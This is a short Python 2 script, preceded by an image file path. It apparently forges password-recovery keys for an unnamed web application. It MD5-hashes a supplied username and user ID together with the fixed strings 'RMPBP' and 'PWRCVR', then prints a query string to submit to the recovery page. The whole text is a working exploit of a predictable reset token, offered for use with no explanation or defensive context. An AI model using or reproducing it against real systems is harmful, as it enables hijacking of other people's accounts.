 1 import md5
2 m = md5.new()
3 userName = raw_input("Username:")
4 m.update(userName + "RMPBP" + raw_input("UserID:") + "PWRCVR")
5 print "&submited=yes&loginName=" + userName + "&key=" + str(m.hexdigest())
6 print "Submit the above to the querystring for the password recovery page